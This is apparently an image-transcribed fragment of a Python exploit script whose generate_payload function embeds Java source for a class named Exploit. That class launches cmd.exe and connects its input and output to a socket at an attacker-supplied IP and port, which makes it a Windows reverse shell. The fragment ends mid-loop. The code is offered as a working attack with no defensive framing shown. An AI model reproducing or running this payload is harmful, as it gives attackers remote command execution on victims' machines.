 13
14 def generate_payload(userip: str, lport: int) → None:
15     program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23     public Exploit() throws Exception {
24         String host="%s";
25         int port=%d;
26         String cmd="cmd.exe";
27         Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
28         Socket s=new Socket(host,port);
29         InputStream pi=p.getInputStream(),
30             pe=p.getErrorStream(),
31             si=s.getInputStream();
32         OutputStream po=p.getOutputStream(),so=s.getOutputStream();
33         while(!s.isClosed()) {
34             while(pi.available()>0)
35                 so.write(pi.read());